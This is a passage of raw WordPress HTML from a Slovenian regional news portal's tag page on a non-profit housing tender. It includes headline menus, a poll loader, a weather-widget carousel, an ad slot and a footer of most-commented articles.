block_td_uid_8_695927ec4fd37.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_695927ec4fd37_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_695927ec4fd37_rand","tdc_css_class_style":"td_uid_8_695927ec4fd37_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_695927ec4fd37.td_column_number = "3";
block_td_uid_8_695927ec4fd37.block_type = "td_block_mega_menu";
block_td_uid_8_695927ec4fd37.post_count = "5";
block_td_uid_8_695927ec4fd37.found_posts = "204";
block_td_uid_8_695927ec4fd37.header_color = "";
block_td_uid_8_695927ec4fd37.ajax_pagination_infinite_stop = "";
block_td_uid_8_695927ec4fd37.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_695927ec4fd37);
</script><div id=td_uid_8_695927ec4fd37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_695927ec4fd37" data-td_block_id="td_uid_8_695927ec4fd37"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_695927ec4fd37" data-td_block_id="td_uid_8_695927ec4fd37"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Javni razpis za dodelitev neprofitnih stanovanj</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: javni razpis za dodelitev neprofitnih stanovanj</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#65101700010b0c1611130a25080a0f00150a011704130f004b160c"><span class="__cf_email__" data-cfemail="087d7a6d6c66617b7c7e67486567626d78676c7a697e626d267b61">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_695927ec51789_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_695927ec51789" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_695927ec51789 = new tdBlock();
block_td_uid_10_695927ec51789.id = "td_uid_10_695927ec51789";
block_td_uid_10_695927ec51789.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_695927ec51789_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_695927ec51789_rand","tdc_css_class_style":"td_uid_10_695927ec51789_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_695927ec51789.td_column_number = "1";
block_td_uid_10_695927ec51789.block_type = "td_block_7";
block_td_uid_10_695927ec51789.post_count = "30";
block_td_uid_10_695927ec51789.found_posts = "6136";
block_td_uid_10_695927ec51789.header_color = "#";
block_td_uid_10_695927ec51789.ajax_pagination_infinite_stop = "";
block_td_uid_10_695927ec51789.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_695927ec51789);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_695927ec51789 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

